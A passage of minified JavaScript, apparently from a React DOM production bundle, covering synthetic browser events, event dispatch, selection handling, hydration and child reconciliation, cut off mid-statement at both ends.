e.type==="keypress"?eo(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Mp=Fe(Ip),Dp=q({},Wo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),fu=Fe(Dp),Fp=q({},Pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:os}),$p=Fe(Fp),Ap=q({},In,{propertyName:0,elapsedTime:0,pseudoElement:0}),Bp=Fe(Ap),Wp=q({},Wo,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Vp=Fe(Wp),Hp=[9,13,27,32],ls=ct&&"CompositionEvent"in window,qn=null;ct&&"documentMode"in document&&(qn=document.documentMode);var Qp=ct&&"TextEvent"in window&&!qn,mc=ct&&(!ls||qn&&8<qn&&11>=qn),du=" ",pu=!1;function hc(e,t){switch(e){case"keyup":return Hp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var un=!1;function Kp(e,t){switch(e){case"compositionend":return gc(t);case"keypress":return t.which!==32?null:(pu=!0,du);case"textInput":return e=t.data,e===du&&pu?null:e;default:return null}}function Gp(e,t){if(un)return e==="compositionend"||!ls&&hc(e,t)?(e=pc(),br=ns=Ct=null,un=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return mc&&t.locale!=="ko"?null:t.data;default:return null}}var Yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function mu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Yp[e.type]:t==="textarea"}function vc(e,t,n,r){Ya(r),t=yo(t,"onChange"),0<t.length&&(n=new rs("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var bn=null,fr=null;function Xp(e){Lc(e,0)}function Vo(e){var t=fn(e);if(Ba(t))return e}function Jp(e,t){if(e==="change")return t}var yc=!1;if(ct){var vl;if(ct){var yl="oninput"in document;if(!yl){var hu=document.createElement("div");hu.setAttribute("oninput","return;"),yl=typeof hu.oninput=="function"}vl=yl}else vl=!1;yc=vl&&(!document.documentMode||9<document.documentMode)}function gu(){bn&&(bn.detachEvent("onpropertychange",wc),fr=bn=null)}function wc(e){if(e.propertyName==="value"&&Vo(fr)){var t=[];vc(t,fr,e,Zi(e)),qa(Xp,t)}}function Zp(e,t,n){e==="focusin"?(gu(),bn=t,fr=n,bn.attachEvent("onpropertychange",wc)):e==="focusout"&&gu()}function qp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vo(fr)}function bp(e,t){if(e==="click")return Vo(t)}function em(e,t){if(e==="input"||e==="change")return Vo(t)}function tm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var be=typeof Object.is=="function"?Object.is:tm;function dr(e,t){if(be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!$l.call(t,o)||!be(e[o],t[o]))return!1}return!0}function vu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function yu(e,t){var n=vu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=vu(n)}}function Sc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Sc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function kc(){for(var e=window,t=co();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else break;t=co(e.document)}return t}function is(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function nm(e){var t=kc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Sc(n.ownerDocument.documentElement,n)){if(r!==null&&is(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,l=Math.min(r.start,o);r=r.end===void 0?l:Math.min(r.end,o),!e.extend&&l>r&&(o=r,r=l,l=o),o=yu(n,l);var i=yu(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var rm=ct&&"documentMode"in document&&11>=document.documentMode,an=null,oi=null,er=null,li=!1;function wu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;li||an==null||an!==co(r)||(r=an,"selectionStart"in r&&is(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),er&&dr(er,r)||(er=r,r=yo(oi,"onSelect"),0<r.length&&(t=new rs("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=an)))}function Ar(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var cn={animationend:Ar("Animation","AnimationEnd"),animationiteration:Ar("Animation","AnimationIteration"),animationstart:Ar("Animation","AnimationStart"),transitionend:Ar("Transition","TransitionEnd")},wl={},xc={};ct&&(xc=document.createElement("div").style,"AnimationEvent"in window||(delete cn.animationend.animation,delete cn.animationiteration.animation,delete cn.animationstart.animation),"TransitionEvent"in window||delete cn.transitionend.transition);function Ho(e){if(wl[e])return wl[e];if(!cn[e])return e;var t=cn[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in xc)return wl[e]=t[n];return e}var _c=Ho("animationend"),Cc=Ho("animationiteration"),Ec=Ho("animationstart"),Pc=Ho("transitionend"),Nc=new Map,Su="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Nc.set(e,t),nn(t,[e])}for(var Sl=0;Sl<Su.length;Sl++){var kl=Su[Sl],om=kl.toLowerCase(),lm=kl[0].toUpperCase()+kl.slice(1);$t(om,"on"+lm)}$t(_c,"onAnimationEnd");$t(Cc,"onAnimationIteration");$t(Ec,"onAnimationStart");$t("dblclick","onDoubleClick");$t("focusin","onFocus");$t("focusout","onBlur");$t(Pc,"onTransitionEnd");Pn("onMouseEnter",["mouseout","mouseover"]);Pn("onMouseLeave",["mouseout","mouseover"]);Pn("onPointerEnter",["pointerout","pointerover"]);Pn("onPointerLeave",["pointerout","pointerover"]);nn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));nn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));nn("onBeforeInput",["compositionend","keypress","textInput","paste"]);nn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),im=new Set("cancel close invalid load scroll toggle".split(" ").concat(Xn));function ku(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,op(r,t,void 0,e),e.currentTarget=null}function Lc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var i=r.length-1;0<=i;i--){var s=r[i],u=s.instance,a=s.currentTarget;if(s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}else for(i=0;i<r.length;i++){if(s=r[i],u=s.instance,a=s.currentTarget,s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}}}if(po)throw e=ei,po=!1,ei=null,e}function Q(e,t){var n=t[ci];n===void 0&&(n=t[ci]=new Set);var r=e+"__bubble";n.has(r)||(Rc(t,e,2,!1),n.add(r))}function xl(e,t,n){var r=0;t&&(r|=4),Rc(n,e,r,t)}var Br="_reactListening"+Math.random().toString(36).slice(2);function pr(e){if(!e[Br]){e[Br]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(im.has(n)||xl(n,!1,e),xl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Br]||(t[Br]=!0,xl("selectionchange",!1,t))}}function Rc(e,t,n,r){switch(dc(t)){case 1:var o=Sp;break;case 4:o=kp;break;default:o=ts}n=o.bind(null,t,n,e),o=void 0,!bl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function _l(e,t,n,r,o){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var s=r.stateNode.containerInfo;if(s===o||s.nodeType===8&&s.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var u=i.tag;if((u===3||u===4)&&(u=i.stateNode.containerInfo,u===o||u.nodeType===8&&u.parentNode===o))return;i=i.return}for(;s!==null;){if(i=Qt(s),i===null)return;if(u=i.tag,u===5||u===6){r=l=i;continue e}s=s.parentNode}}r=r.return}qa(function(){var a=l,m=Zi(n),f=[];e:{var h=Nc.get(e);if(h!==void 0){var k=rs,S=e;switch(e){case"keypress":if(eo(n)===0)break e;case"keydown":case"keyup":k=Mp;break;case"focusin":S="focus",k=gl;break;case"focusout":S="blur",k=gl;break;case"beforeblur":case"afterblur":k=gl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":k=au;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":k=Cp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":k=$p;break;case _c:case Cc:case Ec:k=Np;break;case Pc:k=Bp;break;case"scroll":k=xp;break;case"wheel":k=Vp;break;case"copy":case"cut":case"paste":k=Rp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":k=fu}var _=(t&4)!==0,N=!_&&e==="scroll",d=_?h!==null?h+"Capture":null:h;_=[];for(var c=a,p;c!==null;){p=c;var g=p.stateNode;if(p.tag===5&&g!==null&&(p=g,d!==null&&(g=sr(c,d),g!=null&&_.push(mr(c,g,p)))),N)break;c=c.return}0<_.length&&(h=new k(h,S,null,n,m),f.push({event:h,listeners:_}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",k=e==="mouseout"||e==="pointerout",h&&n!==Zl&&(S=n.relatedTarget||n.fromElement)&&(Qt(S)||S[ft]))break e;if((k||h)&&(h=m.window===m?m:(h=m.ownerDocument)?h.defaultView||h.parentWindow:window,k?(S=n.relatedTarget||n.toElement,k=a,S=S?Qt(S):null,S!==null&&(N=rn(S),S!==N||S.tag!==5&&S.tag!==6)&&(S=null)):(k=null,S=a),k!==S)){if(_=au,g="onMouseLeave",d="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(_=fu,g="onPointerLeave",d="onPointerEnter",c="pointer"),N=k==null?h:fn(k),p=S==null?h:fn(S),h=new _(g,c+"leave",k,n,m),h.target=N,h.relatedTarget=p,g=null,Qt(m)===a&&(_=new _(d,c+"enter",S,n,m),_.target=p,_.relatedTarget=N,g=_),N=g,k&&S)t:{for(_=k,d=S,c=0,p=_;p;p=on(p))c++;for(p=0,g=d;g;g=on(g))p++;for(;0<c-p;)_=on(_),c--;for(;0<p-c;)d=on(d),p--;for(;c--;){if(_===d||d!==null&&_===d.alternate)break t;_=on(_),d=on(d)}_=null}else _=null;k!==null&&xu(f,h,k,_,!1),S!==null&&N!==null&&xu(f,N,S,_,!0)}}e:{if(h=a?fn(a):window,k=h.nodeName&&h.nodeName.toLowerCase(),k==="select"||k==="input"&&h.type==="file")var y=Jp;else if(mu(h))if(yc)y=em;else{y=qp;var C=Zp}else(k=h.nodeName)&&k.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(y=bp);if(y&&(y=y(e,a))){vc(f,y,n,m);break e}C&&C(e,h,a),e==="focusout"&&(C=h._wrapperState)&&C.controlled&&h.type==="number"&&Kl(h,"number",h.value)}switch(C=a?fn(a):window,e){case"focusin":(mu(C)||C.contentEditable==="true")&&(an=C,oi=a,er=null);break;case"focusout":er=oi=an=null;break;case"mousedown":li=!0;break;case"contextmenu":case"mouseup":case"dragend":li=!1,wu(f,n,m);break;case"selectionchange":if(rm)break;case"keydown":case"keyup":wu(f,n,m)}var x;if(ls)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else un?hc(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(mc&&n.locale!=="ko"&&(un||E!=="onCompositionStart"?E==="onCompositionEnd"&&un&&(x=pc()):(Ct=m,ns="value"in Ct?Ct.value:Ct.textContent,un=!0)),C=yo(a,E),0<C.length&&(E=new cu(E,e,null,n,m),f.push({event:E,listeners:C}),x?E.data=x:(x=gc(n),x!==null&&(E.data=x)))),(x=Qp?Kp(e,n):Gp(e,n))&&(a=yo(a,"onBeforeInput"),0<a.length&&(m=new cu("onBeforeInput","beforeinput",null,n,m),f.push({event:m,listeners:a}),m.data=x))}Lc(f,t)})}function mr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function yo(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,l=o.stateNode;o.tag===5&&l!==null&&(o=l,l=sr(e,n),l!=null&&r.unshift(mr(e,l,o)),l=sr(e,t),l!=null&&r.push(mr(e,l,o))),e=e.return}return r}function on(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function xu(e,t,n,r,o){for(var l=t._reactName,i=[];n!==null&&n!==r;){var s=n,u=s.alternate,a=s.stateNode;if(u!==null&&u===r)break;s.tag===5&&a!==null&&(s=a,o?(u=sr(n,l),u!=null&&i.unshift(mr(n,u,s))):o||(u=sr(n,l),u!=null&&i.push(mr(n,u,s)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var sm=/\r\n?/g,um=/\u0000|\uFFFD/g;function _u(e){return(typeof e=="string"?e:""+e).replace(sm,"\n").replace(um,"")}function Wr(e,t,n){if(t=_u(t),_u(e)!==t&&n)throw Error(P(425))}function wo(){}var ii=null,si=null;function ui(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ai=typeof setTimeout=="function"?setTimeout:void 0,am=typeof clearTimeout=="function"?clearTimeout:void 0,Cu=typeof Promise=="function"?Promise:void 0,cm=typeof queueMicrotask=="function"?queueMicrotask:typeof Cu<"u"?function(e){return Cu.resolve(null).then(e).catch(fm)}:ai;function fm(e){setTimeout(function(){throw e})}function Cl(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),cr(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);cr(t)}function jt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Eu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Mn=Math.random().toString(36).slice(2),nt="__reactFiber$"+Mn,hr="__reactProps$"+Mn,ft="__reactContainer$"+Mn,ci="__reactEvents$"+Mn,dm="__reactListeners$"+Mn,pm="__reactHandles$"+Mn;function Qt(e){var t=e[nt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ft]||n[nt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Eu(e);e!==null;){if(n=e[nt])return n;e=Eu(e)}return t}e=n,n=e.parentNode}return null}function Nr(e){return e=e[nt]||e[ft],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function fn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(P(33))}function Qo(e){return e[hr]||null}var fi=[],dn=-1;function At(e){return{current:e}}function K(e){0>dn||(e.current=fi[dn],fi[dn]=null,dn--)}function V(e,t){dn++,fi[dn]=e.current,e.current=t}var Ft={},ye=At(Ft),Re=At(!1),Zt=Ft;function Nn(e,t){var n=e.type.contextTypes;if(!n)return Ft;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},l;for(l in n)o[l]=t[l];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Te(e){return e=e.childContextTypes,e!=null}function So(){K(Re),K(ye)}function Pu(e,t,n){if(ye.current!==Ft)throw Error(P(168));V(ye,t),V(Re,n)}function Tc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(P(108,Zd(e)||"Unknown",o));return q({},n,r)}function ko(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ft,Zt=ye.current,V(ye,e),V(Re,Re.current),!0}function Nu(e,t,n){var r=e.stateNode;if(!r)throw Error(P(169));n?(e=Tc(e,t,Zt),r.__reactInternalMemoizedMergedChildContext=e,K(Re),K(ye),V(ye,e)):K(Re),V(Re,n)}var it=null,Ko=!1,El=!1;function jc(e){it===null?it=[e]:it.push(e)}function mm(e){Ko=!0,jc(e)}function Bt(){if(!El&&it!==null){El=!0;var e=0,t=B;try{var n=it;for(B=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}it=null,Ko=!1}catch(o){throw it!==null&&(it=it.slice(e+1)),nc(qi,Bt),o}finally{B=t,El=!1}}return null}var pn=[],mn=0,xo=null,_o=0,Ae=[],Be=0,qt=null,st=1,ut="";function Vt(e,t){pn[mn++]=_o,pn[mn++]=xo,xo=e,_o=t}function Uc(e,t,n){Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,qt=e;var r=st;e=ut;var o=32-Ze(r)-1;r&=~(1<<o),n+=1;var l=32-Ze(t)+o;if(30<l){var i=o-o%5;l=(r&(1<<i)-1).toString(32),r>>=i,o-=i,st=1<<32-Ze(t)+o|n<<o|r,ut=l+e}else st=1<<l|n<<o|r,ut=e}function ss(e){e.return!==null&&(Vt(e,1),Uc(e,1,0))}function us(e){for(;e===xo;)xo=pn[--mn],pn[mn]=null,_o=pn[--mn],pn[mn]=null;for(;e===qt;)qt=Ae[--Be],Ae[Be]=null,ut=Ae[--Be],Ae[Be]=null,st=Ae[--Be],Ae[Be]=null}var Ie=null,ze=null,Y=!1,Je=null;function Oc(e,t){var n=Ve(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Lu(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ie=e,ze=jt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ie=e,ze=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=qt!==null?{id:st,overflow:ut}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ve(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ie=e,ze=null,!0):!1;default:return!1}}function di(e){return(e.mode&1)!==0&&(e.flags&128)===0}function pi(e){if(Y){var t=ze;if(t){var n=t;if(!Lu(e,t)){if(di(e))throw Error(P(418));t=jt(n.nextSibling);var r=Ie;t&&Lu(e,t)?Oc(r,n):(e.flags=e.flags&-4097|2,Y=!1,Ie=e)}}else{if(di(e))throw Error(P(418));e.flags=e.flags&-4097|2,Y=!1,Ie=e}}}function Ru(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ie=e}function Vr(e){if(e!==Ie)return!1;if(!Y)return Ru(e),Y=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ui(e.type,e.memoizedProps)),t&&(t=ze)){if(di(e))throw zc(),Error(P(418));for(;t;)Oc(e,t),t=jt(t.nextSibling)}if(Ru(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(P(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ze=jt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ze=null}}else ze=Ie?jt(e.stateNode.nextSibling):null;return!0}function zc(){for(var e=ze;e;)e=jt(e.nextSibling)}function Ln(){ze=Ie=null,Y=!1}function as(e){Je===null?Je=[e]:Je.push(e)}var hm=mt.ReactCurrentBatchConfig;function Vn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(P(309));var r=n.stateNode}if(!r)throw Error(P(147,e));var o=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(i){var s=o.refs;i===null?delete s[l]:s[l]=i},t._stringRef=l,t)}if(typeof e!="string")throw Error(P(284));if(!n._owner)throw Error(P(290,e))}return e}function Hr(e,t){throw e=Object.prototype.toString.call(t),Error(P(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Tu(e){var t=e._init;return t(e._payload)}function Ic(e){function t(d,c){if(e){var p=d.deletions;p===null?(d.deletions=[c],d.flags|=16):p.push(c)}}function n(d,c){if(!e)return null;for(;c!==null;)t(d,c),c=c.sibling;return null}function r(d,c){for(d=new Map;c!==null;)c.key!==null?d.set(c.key,c):d.set(c.index,c),c=c.sibling;return d}function o(d,c){return d=It(d,c),d.index=0,d.sibling=null,d}function l(d,c,p){return d.index=p,e?(p=d.alternate,p!==null?(p=p.index,p<c?(d.flags|=2,c):p):(d.flags|=2,c)):(d.flags|=1048576,c)}function i(d){return e&&d.alternate===null&&(d.flags|=2),d}function s(d,c,p,g){return c===null||c.tag!==6?(c=Ul(p,d.mode,g),c.return=d,c):(c=o(c,p),c.return=d,c)}function u(d,c,p,g){var y=p.type;return y===sn?m(d,c,p.props.children,g,p.key):c!==null&&(c.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===c.type)?(g=o(c,p.props),g.ref=Vn(d,c,p),g.return=d,g):(g=so(p.type,p.key,p.props,null,d.mode,g),g.ref=Vn(d,c,p),g.return=d,g)}function a(d,c,p,g){return c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation?(c=Ol(p,d.mode,g),c.return=d,c):(c=o(c,p.children||[]),c.return=d,c)}function m(d,c,p,g,y){return c===null||c.tag!==7?(c=Xt(p,d.mode,g,y),c.return=d,c):(c=o(c,p),c.return=d,c)}function f(d,c,p){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Ul(""+c,d.mode,p),c.return=d,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case Or:return p=so(c.type,c.key,c.props,null,d.mode,p),p.ref=Vn(d,null,c),p.return=d,p;case ln:return c=Ol(c,d.mode,p),c.return=d,c;case St:var g=c._init;return f(d,g(c._payload),p)}if(Gn(c)||Fn(c))return c=Xt(c,d.mode,p,null),c.return=d,c;Hr(d,c)}return null}function h(d,c,p,g){var y=c!==null?c.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return y!==null?null:s(d,c,""+p,g);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:return p.key===y?u(d,c,p,g):null;case ln:return p.key===y?a(d,c,p,g):null;case St:return y=p._init,h(d,c,y(p._payload),g)}if(Gn(p)||Fn(p))return y!==null?null:m(d,c,p,g,null);Hr(d,p)}return null}function k(d,c,p,g,y){if(typeof g=="string"&&g!==""||typeof g=="number")return d=d.get(p)||null,s(c,d,""+g,y);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Or:return d=d.get(g.key===null?p:g.key)||null,u(c,d,g,y);case ln:return d=d.get(g.key===null?p:g.key)||null,a(c,d,g,y);case St:var C=g._init;return k(d,c,p,C(g._payload),y)}if(Gn(g)||Fn(g))return d=d.get(p)||null,m(c,d,g,y,null);Hr(c,g)}return null}function S(d,c,p,g){for(var y=null,C=null,x=c,E=c=0,U=null;x!==null&&E<p.length;E++){x.index>E?(U=x,x=null):U=x.sibling;var R=h(d,x,p[E],g);if(R===null){x===null&&(x=U);break}e&&x&&R.alternate===null&&t(d,x),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R,x=U}if(E===p.length)return n(d,x),Y&&Vt(d,E),y;if(x===null){for(;E<p.length;E++)x=f(d,p[E],g),x!==null&&(c=l(x,c,E),C===null?y=x:C.sibling=x,C=x);return Y&&Vt(d,E),y}for(x=r(d,x);E<p.length;E++)U=k(x,d,E,p[E],g),U!==null&&(e&&U.alternate!==null&&x.delete(U.key===null?E:U.key),c=l(U,c,E),C===null?y=U:C.sibling=U,C=U);return e&&x.forEach(function(I){return t(d,I)}),Y&&Vt(d,E),y}function _(d,c,p,g){var y=Fn(p);if(typeof y!="function")throw Error(P(150));if(p=y.call(p),p==null)throw Error(P(151));for(var C=y=null,x=c,E=c=0,U=null,R=p.next();x!==null&&!R.done;E++,R=p.next()){x.index>E?(U=x,x=null):U=x.sibling;var I=h(d,x,R.value,g);if(I===null){x===null&&(x=U);break}e&&x&&I.alternate===null&&t(d,x),c=l(I,c,E),C===null?y=I:C.sibling=I,C=I,x=U}if(R.done)return n(d,x),Y&&Vt(d,E),y;if(x===null){for(;!R.done;E++,R=p.next())R=f(d,R.value,g),R!==null&&(c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return Y&&Vt(d,E),y}for(x=r(d,x);!R.done;E++,R=p.next())R=k(x,d,E,R.value,g),R!==null&&(e&&R.alternate!==null&&x.delete(R.key===null?E:R.key),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return e&&x.forEach(function(W){return t(d,W)}),Y&&Vt(d,E),y}function N(d,c,p,g){if(typeof p=="object"&&p!==null&&p.type===sn&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:e:{for(var y=p.key,C=c;C!==null;){if(C.key===y){if(y=p.type,y===sn){if(C.tag===7){n(d,C.sibling),c=o(C,p.props.children),c.return=d,d=c;break e}}else if(C.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===C.type){n(d,C.sibling),c=o(C,p.props),c.ref=Vn(d,C,p),c.return=d,d=c;break e}n(d,C);break}else t(d,C);C=C.sibling}p.type===sn?(c=Xt(p.props.children,d.mode,g,p.key),c.return=d,d=c):(g=so(p.type,p.key,p.props,null,d.mode,g),g.ref=Vn(d,c,p),g.return=d,d=g)}return i(d);case 